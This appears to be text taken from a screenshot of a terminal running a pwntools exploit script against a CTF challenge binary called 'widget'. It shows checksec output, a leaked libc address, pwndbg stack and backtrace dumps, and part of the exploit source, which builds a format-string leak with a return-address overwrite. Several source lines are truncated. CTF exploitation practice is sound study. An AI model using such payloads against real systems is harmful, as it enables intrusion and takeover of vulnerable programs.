 Parrot Terminal
File Edit View Search Terminal Help
#python3 solve.py GDB
[*] '/home/user/Downloads/2023/angstrom/widget/test/libc6_2.35-0ubuntu3_amd64.so'
[*] '/home/user/Downloads/2023/angstrom/widget/test/libc6_2.35-0ubuntu3_amd64.so'
[*] '/home/user/Downloads/2023/angstrom/widget/test/libc6_2.35-0ubuntu3_amd64.so'
[*] '/home/user/Downloads/2023/angstrom/widget/test/libc6_2.35-0ubuntu3_amd64.so'
[*] '/home/user/Downloads/2023/angstrom/widget/test/libc6_2.35-0ubuntu3_amd64.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/home/user/Downloads/2023/angstrom/widget/test/widget_patched': pid 10061
[!] ASLR is disabled!
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/user/Downloads/2023/angstrom/widget/test/w
idget_patched', '10061']
[+] Waiting for debugger: Done
Leaked: 0x155555313e40
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAA0Amount: $
/tmp/tmpg1z3gnv7 (as superuser)
/tmp/tmpg1z3gnv7 80x24
00:0000│ rsp 0x7fffffffd788 —▸ 0x155555376cb6 (_IO_file_underflow+390) ◂— test
rax, rax
01:0008│ 0x7fffffffd790 —▸ 0x155555512550 —▸ 0x1555555555a0 —▸ 0x15555551278
0 —▸ 0x1555555552e0 ◂— ...
02:0010│ 0x7fffffffd798 —▸ 0x7fffffffd820 ◂— 0x1
03:0018│ 0x7fffffffd7a0 —▸ 0x7fffffffd830 ◂— 0x0
04:0020│ 0x7fffffffd7a8 —▸ 0x155555503aa0 (_IO_2_1_stdin_) ◂— 0xfbad208b
05:0028│ 0x7fffffffd7b0 —▸ 0x155555500600 (_IO_file_jumps) ◂— 0x0
06:0030│ 0x7fffffffd7b8 —▸ 0x155555504580 —▸ 0x155555500820 —▸ 0x1555554c41d
7 ◂— 0x636d656d5f5f0043 /* 'C' */
07:0038│ 0x7fffffffd7c0 ◂— 0xffffffffffffff80
[ BACKTRACE ]
► f 0 0x1555553fe992 read+18
f 1 0x155555376cb6 _IO_file_underflow+390
f 2 0x155555377e16 _IO_default_uflow+54
f 3 0x15555534d150
f 4 0x15555534c1c2 __isoc99_scanf+178
f 5 0x401419 main+167
f 6 0x155555313d90
f 7 0x155555313e40 __libc_start_main+128
pwndbg> c
Continuing.
30 # first run
31 payload = b'%33$p|' # lea
32 payload += b'A' * (32-len
33 payload += p64(bss) # rbp
34 payload += p64(0x004013e3
35
36 amount(str(len(payload)).encode()) # amount should always be equal to len(content)
37 content(payload)
38
39 p.recvuntil(b'Your input: ')
40 leak = p.recvuntil(b'|',drop=True).decode()
41 leak = int(leak,16)
42 print("Leaked:",hex(leak))
43
44 p.interactive()
45 p.close()